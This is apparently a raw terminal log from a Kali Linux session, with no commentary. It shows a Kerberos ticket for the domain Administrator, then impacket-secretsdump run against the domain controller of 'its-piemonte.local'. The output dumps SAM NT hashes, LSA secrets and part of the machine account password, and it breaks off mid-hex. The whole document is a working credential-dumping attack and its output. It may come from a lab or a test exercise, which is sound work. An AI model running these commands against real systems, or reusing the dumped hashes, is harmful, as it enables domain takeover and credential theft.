 ┌──(giulio㉿kaliGiulio)-[~]
└─$ klist
Ticket cache: FILE:Administrator.ccache
Default principal: Administrator@its-piemonte.local

Valid starting       Expires              Service principal
12/29/2023 11:48:28  12/29/2023 21:48:28  ldap/its-dc1.its-piemonte.local@ITS-PIEMONTE.LOCAL
        renew until 12/30/2023 11:48:28

┌──(giulio㉿kaliGiulio)-[~]
└─$ impacket-secretsdump its-piemonte.local/administrator@its-dc1.its-piemonte.local -k -no-pass
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra

[*] Target system bootKey: 0xef5c2c9ad7ad42bd7a439e4db616cb69
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fd4b87c1efc5c15b5076a6fcb30023aa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ITS-PIEMONTE\ITS-DC1$:plain_password_hex:e15d8a9bad2cdc7d699e608881f34658050487ea180a2ed36ce7d2cf53818c3b86d
0f48517ef4b4e86d3f9464e20e053e5bbac61fc5a0320e8e3bcf602302559d6307b970cf09b88444d0c14e2f37cbc08a35f23598e22a
5d13018fc7a462617f141fdaec2ce2f9192ef3ac027b06bff5a5b13d55ed909ed138252b9dddaae9aa777845e0f13e21c878d4b524a4